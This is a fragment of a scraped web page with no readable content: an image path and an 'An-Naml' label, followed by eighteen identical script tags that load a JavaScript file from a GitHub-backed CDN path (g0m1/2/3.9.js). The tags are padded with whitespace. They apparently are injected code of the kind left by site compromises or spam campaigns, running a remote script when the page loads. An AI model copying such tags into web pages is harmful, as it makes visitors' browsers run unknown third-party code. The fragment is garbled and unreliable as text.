 ( - An-Naml-0)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 